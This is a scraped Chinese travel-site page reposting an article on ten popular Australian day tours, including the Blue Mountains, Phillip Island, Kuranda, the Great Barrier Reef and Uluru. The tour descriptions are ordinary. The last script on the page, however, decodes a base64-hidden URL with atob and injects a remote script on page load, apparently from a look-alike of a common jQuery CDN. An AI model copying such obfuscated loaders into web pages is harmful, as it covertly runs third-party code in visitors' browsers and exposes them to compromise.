

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chuang-tai.com/gonglvefenlei9/38238967.html
body_size: 7552
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="你知道吗?澳洲这些一日游很火的!" />
    <meta name="description" content="最自然蓝山&amp;amp;费舍代尔野生动物园一日游被列为世界遗产的美丽蓝山景区，你可以在美景缆车，铁路或者索道上欣赏陡峭的山涧、峡谷、以及三姐妹峰的壮美，在古雅的鲁拉小镇(Leura)享用午餐，你还可以参观澳洲野生动物园，抚摸逗人喜爱的考拉，看看" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>你知道吗?澳洲这些一日游很火的!-国外旅游攻略联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/extent/racial/explore.css" rel="stylesheet" />
  </head>

    <div class="container ONTJmT">
      <nav>
                <div class="logo_h1">
          <a class="axFNoR poverty transport" href="/">国外旅游攻略联盟</a>
        </div>
                <ul class="nav nav-pills pull-right">
          <li><a href="/">首页</a></li><li><a href="/gonglvefenlei9/">攻略分类</a></li><li><a href="/tuijianpaixing8/">推荐排行</a></li><li><a href="/lianmenggushi7/">联盟故事</a></li>
        </ul>
      </nav>
    </div>

        <div class="container GsMQxkmYc">
      <div class="row">
        <div class="col-xs-12">
          <div class="mwm6AiJU">
            <h1>你知道吗?澳洲这些一日游很火的!</h1>
            <p class="m41dm7p2z7">
              <em>2022-06-07 19:15:21</em>
            </p>
            <div class="fc2PTL0K">
              <div class="rich_media_content" id="js_content">
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><img data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9yNhCIteep9tFP7btMelRcudWzkvALdlzp0Kiapc5aEn6KgYRibAjpicKDru2D8icVCich5Mf6eNaqQMLA/0" data-ratio="0.2242152466367713" data-w="446" width="auto" style="margin: 0px; padding: 0px; color: rgb(62, 62, 62); white-space: pre-wrap; font-size: medium; line-height: 25px; font-family: 宋体; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p><span style="color: rgb(247, 150, 70);"><strong><span style="font-size: 20px;">最自然</span></strong></span>蓝山&amp;费舍代尔野生动物园一日游</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMo1GARxicTcvQqAe4KibmssDibmVewuBW81zCrqpBBZw9VzVX3RYSzczicCw/0" data-ratio="0.7509881422924901" data-w="506"></p><pre></pre><ul class=" list-paddingleft-2" style="list-style-type: disc;"><li><p>被列为世界遗产的美丽蓝山景区，你可以在美景缆车，铁路或者索道上欣赏陡峭的山涧、峡谷、以及三姐妹峰的壮美，在古雅的鲁拉小镇(Leura)享用午餐，你还可以参观澳洲野生动物园，抚摸逗人喜爱的考拉，看看袋鼠、袋熊、澳洲野狗以及其他独特的本土动物。<br></p></li></ul><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMoLIJOIIibZqeWuas6aZkQRB36peZDk7utTKia6Wbgv0UENybHSCtG3I3Q/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMowHJYyWicW1t99VHjHaCJ00WVhCgkR7b7xfyb5TVHd2Nst88yUkiayWHw/0" data-ratio="0.7509881422924901" data-w="506"></p><p><br></p><p><strong><span style="color: rgb(247, 150, 70); font-size: 20px;">最生态</span></strong>菲利普岛终极生态一日游</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMoicxLDuibxiafgZsy9HFvlDl4FyOgZLLwVcic4xAPlgl7hianQAME5TvWDbA/0" data-ratio="0.7509881422924901" data-w="506"></p><pre></pre><ul class=" list-paddingleft-2" style="list-style-type: disc;"><li><p>玩转企鹅岛，不仅可以与小企鹅们近距离接触，还可以观赏到壮观的企鹅游行回巢奇观。此外，你还将前往月光仙境野生动物保护园，与更多的澳洲野生动物面对面交流互动。漫步在菲利普岛的“岛中岛”丘吉尔岛，岛上香气四溢的果园中静谧祥和的气氛令你心神向往。</p></li></ul><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMo4icXfcC5METENdzIB7bfdSzBnvcXeH0l0K1Oyo6I9vvIibnODBibh2UFg/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMomjr1ILX5nZFJ2h6zP6964y9qia7T5licJZTuWuEFjiaNmSdUsuNMVRjew/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><br></p><p><span style="font-size: 20px; color: rgb(247, 150, 70);"><strong>最自由</strong></span>大洋路经典一日游</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMovgQQvwt3fFkGzVRBAQpsRYVxon7sgGic28YibJiat62BkryiazPw4sjmSg/0" data-ratio="0.7509881422924901" data-w="506"></p><pre></pre><ul class=" list-paddingleft-2" style="list-style-type: disc;"><li><p>你会领略到大洋路上最美丽最自然的沿岸风光。你将感受到冲浪沙滩的惬意，奥特威灯塔的历史，阿波罗湾的美妙，吉布森台阶的沿岸风光，还将有幸看到东部地区的灰袋鼠，等等。</p></li></ul><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMogp0jVwicfhnwRibflFsfd7l3qvD6YELTu0JptR36AUPHicw6a8uf207tw/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMoianrTIibJR3mBKxhNvtSscllLsicxMxr3wPH4WwanNN8ZOmRnlac47XAw/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><br></p><p><span style="font-size: 20px;"><strong><span style="color: rgb(247, 150, 70);">最放松</span></strong></span>终极库兰达一日游(火车+缆车+蝴蝶园)</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMom14GfSoZjBzuWBrUvE9dIwXic9UCJMsIo7uMhHxLQkk7MvrfFIhSFmw/0" data-ratio="0.7509881422924901" data-w="506"></p><pre></pre><ul class=" list-paddingleft-2" style="list-style-type: disc;"><li><p>前往风景如画的山间静居地库兰达村，乘坐库兰达观光铁路欣赏窗外令人心旷神怡的自然奇景，漫步在澳洲蝴蝶园中为翩翩起舞的空中精灵所陶醉，游览雨林小站自然公园，乘坐水陆两栖船穿越热带水果园冒险探奇，欣赏帕玛吉丽土著舞蹈，在考拉野生动物园邂逅考拉，最后乘坐空中缆车返程。<br></p></li></ul><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMoeBoiat39X2KYURbEjz4XdEUSNPwseyKCtQFBibDicrT9QOWVwCXqxx6bQ/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMoYpZKicz8N8RVauR8icuib3l4Ql51AnxXGJqba6thRgVpoZqDuLZibsToww/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><br></p><p><span style="font-size: 20px;"><strong><span style="color: rgb(247, 150, 70);">最时尚</span></strong></span>悉尼经典一日游</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMo092bGxWpG1Yp5N8MkBglBlG1wrsTwSZstuV0xibnuMtZdkXqnsxf8Eg/0" data-ratio="0.7509881422924901" data-w="506"></p><pre></pre><ul class=" list-paddingleft-2" style="list-style-type: disc;"><li><p>在日暖心静的早晨，您将乘坐观光旅游大巴前往欣赏悉尼这座港湾城市最美丽的风景。大巴司机将为您带来全程专业导游解说，您将穿越悉尼城郊美丽的北海滩，欣赏沿途美景。午后，您将前往悉尼城郊美丽的邦代海滩，感受白天堂的度假气息。</p></li></ul><p><strong><span style="color: rgb(247, 150, 70); font-size: 20px;"></span></strong></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMoqYxibIDy4R8OQ1VWO2X27OcaGvaJTR2NHAu9ElRHib1fz1fbabjRvQvQ/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMoMfwduj9MyOJD8MpzT0DR0K0TjDVUAQKcWxSoOqW3GmAuKGpUYIah1A/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><br></p><p><br></p><p><strong><span style="color: rgb(247, 150, 70); font-size: 20px;">最亲密</span></strong>袋鼠岛一日游</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMoF0Jm7TBLhKq51DGn5L831raoBC91tYJUe17d5p2cUgfQs8lVEaAZIQ/0" data-ratio="0.7509881422924901" data-w="506"></p><pre></pre><ul class=" list-paddingleft-2" style="list-style-type: disc;"><li><p>从杰维斯角出发，乘坐游轮前往袋鼠岛,与沙袋鼠、针鼹、考拉、袋鼠、巨蜥等野生动物亲密接触。走在沙滩上，将会邂逅海豹，感受这片野生动物宝地的自然气息。</p></li></ul><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMoBAGWBicPZaMm9RQ5x6au86CBODlD1rujQ0EBq6vFuVxCjRqtDpruiaibw/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMoFWZ6aUguRBOicURQebKDCeFQnJicLShVtvf4o9LxFEwtnwZVDsnSDmiaA/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><br></p><p><span style="font-size: 20px;"><strong><span style="color: rgb(247, 150, 70);">最温馨</span></strong></span>汉密尔顿岛家庭一日游</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMoBkKIsDBTyqBqEClG9f27ZvCHPSxxGrZVC3Q15ZDIXy9kPt21lAyGOg/0" data-ratio="0.7509881422924901" data-w="506"></p><pre></pre><ul class=" list-paddingleft-2" style="list-style-type: disc;"><li><p>巡游穿过壮丽的圣灵群岛到达目的地汉密尔顿岛，家庭一日游将会是您整个假期的亮点。热情友好的工作人员会在汉密尔顿码头迎接你们，带你们乘坐环岛大巴是观赏岛屿各个精彩景点的最佳方式，将风景瞭望点一一踏遍，尽享美丽壮观景色。</p></li></ul><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMoc9X4qu2rIrLMnso7OPORaDw3zpX8PPNunQWb4u6p0sLNypZ9AT0jNg/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMosXuBLAXNwwicX9yRHfdmDIlaJYIqw3GHibUkUoCIFrqZmgJ6KYFK1oYQ/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><br></p><p><span style="font-size: 20px;"><strong><span style="color: rgb(247, 150, 70);">最浪漫</span></strong></span>外堡礁一日游-诺曼礁</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMo4yV1V2zhjRjupib2I8mV5UUibWLibQgnqDzjTyhTq4DavfM7SkUz7vcWg/0" data-ratio="0.7509881422924901" data-w="506"></p><pre></pre><ul class=" list-paddingleft-2" style="list-style-type: disc;"><li><p>清晨出发，乘坐Down Under Dive &amp; Cruise的鱼鹰号单体船，穿梭在珊瑚海上，前往外堡礁的诺曼礁和萨克逊礁。在这里，你可以尽享丰富多彩的水下活动：游泳、浮潜、玻璃底船珊瑚礁观赏之旅等，中午还可以享用丰盛的BBQ午餐。如果你热爱深潜和水肺潜水，可以现场自费体验深度潜水，无论你是初学者还是经验丰富的潜水人，这里都有符合你需求的活动。度过美好的午后时光，您将乘坐Nautilus Aviation的直升飞机返程，途中欣赏高空俯瞰的凯恩斯热带雨林风光和海上美景，结束人生难以忘怀的外堡礁之旅。</p></li></ul><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMotGj0Jne1KKp8ia0vwa83I0JWmq4f2JT3iaG3Q3v4ODjVrthHXJhWiaefQ/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMoicLWByIH8Kfmd5oibVtlI1RJibVTsWphI2kQL1VTa816r48icXbNT7EPWg/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><br></p><p><span style="font-size: 20px;"><strong><span style="color: rgb(247, 150, 70);">最休闲</span></strong></span>大堡礁探险一日游</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMo1SiaNqPTsicCCXBq6noFnBEI1oFhFHxj7fDcICBmEWI7Priacg5iaOOooA/0" data-ratio="0.7509881422924901" data-w="506"></p><pre></pre><ul class=" list-paddingleft-2" style="list-style-type: disc;"><li><p>在浮台上欣赏各种各样精彩的水上项目，在甲板晒日光浴，还有淡水淋浴和更衣室。另外，你还可以随时登上装置有空调设备的游轮，感受船舱内的舒适清凉。探索珊瑚世界的方式无穷无尽，你可以在水下观景台观赏，或者乘半潜船到海底探索，或者像鱼一样浮潜在海里和珊瑚亲密接触！

浮台都十分靠近珊瑚墙，广阔的珊瑚墙任您倘佯。珊瑚墙区域备受保护，五彩缤纷的珊瑚形成其独自的生态系统，其中很多海洋生物只在保护区里才能看到。这个独特的世界等待着你的探索。丰富多彩的鱼群一定会让你赞叹不已，尤其是巨大的石斑鱼！

潮湿的海洋空气会让您食欲大振！游轮上的厨师会为你精心准备早茶、下午茶和丰盛的自助午餐，让你的饥饿感消失得无影无踪。</p></li></ul><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMoj3GsVuIg4BjKllsrswr6vNKluRWQD08Gd15verv22ibWd34Ls0oJ9WQ/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMoNX7GcZcMTfh3lbDTPlVSePltk3Bz2Wzib3OTmAeN3sRuGYEbxfic9nmg/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><br></p><p><span style="font-size: 20px;"><strong><span style="color: rgb(247, 150, 70);">最宁静</span></strong></span>乌鲁鲁探险一日游</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMoxjOib0gQm6jw2wCLFs6ubsnEHmu2l6Y8XIuaxuISKkhsOibQJttULjAw/0" data-ratio="0.7509881422924901" data-w="506"></p><pre></pre><ul class=" list-paddingleft-2" style="list-style-type: disc;"><li><p>乘坐巴士前往澳大利亚内陆心脏地带乌鲁鲁。沿途，你将感受到澳大利亚广邈浩瀚的大草原，欣赏到地地道道的土著居民的艺术文化，在乌鲁鲁感受世外仙境的美妙和宁静，并在日落时分亲眼目睹乌鲁鲁变幻多姿的色彩。</p></li></ul><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlModWXJgxefx0icpGwNuuPqN51AdrqOZoFHQrQwuBkdRfnmSicfmVb4JtJw/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9xgpBiaI3eUlNUL2tPib2PlMowfZ8wgauBceIbDSiaKNOcoSBI0bDDU9WicXw9Qr8cDlMOrK7teewsOWw/0" style="" data-ratio="0.7509881422924901" data-w="506"></p><p><img data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/Cv2TIfafZ9yghByanZ1twichGu3x6wHNTZibloFHUlh9JWI9ichSXuYjHJmawdQaa4yyVUfXiaHAA7EVM6GhL9iaBJw/0" data-ratio="1.033596837944664" data-w="506" width="auto" style="margin: 0px; padding: 0px; white-space: pre-wrap; color: rgb(127, 127, 127); font-family: Arial, Helvetica, sans-serif; font-size: 13.63636302947998px; line-height: 27.99715805053711px; background-color: rgb(247, 252, 255); box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-7">
          

<div class="mwm6AiJU">
            <h2 class="biaoti">相关资讯</h2>
            <ul class="qRNmi3">
                            <li>
                <a href="/gonglvefenlei9/38193486.html" title="雨后大峡谷,为你加分!">雨后大峡谷,为你加分!</a>
                <span>2022-05-14 00:32:54</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193487.html" title="大峡谷玻璃桥全球征名 一字奖一万/张家界多部门联合整治农村道路交通安全隐患">大峡谷玻璃桥全球征名 一字奖一万/张家界多部门联合整治农村道路交通安全隐患</a>
                <span>2022-07-16 03:14:08</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193489.html" title="恩施大峡谷初来雾松,美不胜收">恩施大峡谷初来雾松,美不胜收</a>
                <span>2022-06-27 02:29:50</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193493.html" title="凯德MALL·大峡谷7周年庆!就在明天!">凯德MALL·大峡谷7周年庆!就在明天!</a>
                <span>2022-03-20 04:25:11</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193496.html" title="尼珠河大峡谷的今生来世">尼珠河大峡谷的今生来世</a>
                <span>2022-05-08 01:42:03</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193503.html" title="陕西有个震惊世界的大峡谷,封闭之后又重新开放了?">陕西有个震惊世界的大峡谷,封闭之后又重新开放了?</a>
                <span>2022-02-25 01:00:26</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193507.html" title="比美国大峡谷更惊艳奇绝!没去过新疆这10个处女大峡谷,你可能只看了新疆50%的壮丽!">比美国大峡谷更惊艳奇绝!没去过新疆这10个处女大峡谷,你可能只看了新疆50%的壮丽!</a>
                <span>2021-03-04 02:49:54</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193509.html" title="好望角之一周菜谱:第十周(10月30日-11月3日)">好望角之一周菜谱:第十周(10月30日-11月3日)</a>
                <span>2022-06-21 01:53:11</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193511.html" title="好望角型散货船航运市场回顾与展望">好望角型散货船航运市场回顾与展望</a>
                <span>2020-11-05 01:01:00</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193513.html" title="好望角">好望角</a>
                <span>2022-05-22 02:16:03</span>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      

<div class="mwm6AiJU links">
        <h2 class="biaoti">友情链接</h2>
        <div class="links_div">
                    <a target="_blank" href="https://gs.amazon.cn/home.html/ref=as_cn_gs_topnav_reg?ld=AZCNAGSTopnav" >美国跨境电商平台</a>
                  </div>
      </div>
    </div>

    <div class="XCqNB0P">
      <div class="agent accelerate optional container">Copyright © 2023 All Rights Reserved 版权所有 国外旅游攻略联盟</div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>